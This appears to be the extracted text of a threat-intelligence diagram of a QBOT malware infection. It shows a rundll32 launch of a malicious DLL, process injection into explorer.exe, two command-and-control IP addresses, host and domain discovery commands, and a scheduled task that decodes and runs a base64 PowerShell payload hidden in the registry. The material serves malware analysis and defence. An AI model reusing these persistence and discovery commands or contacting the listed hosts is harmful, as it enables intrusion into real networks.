 QBOT
rundll32.exe C:\Users\<redacted>\Downloads\e2bc969424adc97345ac81194d316f58da38621aad3ca7ae27e40a8fae582987.dll,#1
1. starts & injects into
C:\Windows\SysWOW64\explorer.exe
Execution
Discovery
Defense Evasion
Persistence
Command and Control
41.228.22.180:443
2. connects to
24.229.150.54:995
3. Runs discovery commands
whoami /all
net view /all
netstat -ano
cmd /c set
net share
net localgroup
ipconfig /all
route print
arp -a
nslookup -querytype=ALL -timeout=10 _ldap._tcp.dc._msdcs.<redacted>
4. Executes
regsvr32.exe -s "C:\Users\<redacted>\AppData\Roaming\Microsoft\Fdopitcu\qwkrfxkgymyv.dll"
schtasks.exe /Create /F /TN "{97F2F70B-10D1-4447-A2F3-9B070C86E261}" /TR "cmd /c start /min \"\" powershell.exe -Command IEX([System.Text.Encoding]
::ASCII.GetString([System.Convert]::FromBase64String((Get-ItemProperty -Path HKCU:\SOFTWARE\Pvoeooxf).yzbbvhhdypa)))" /SC MINUTE /MO 30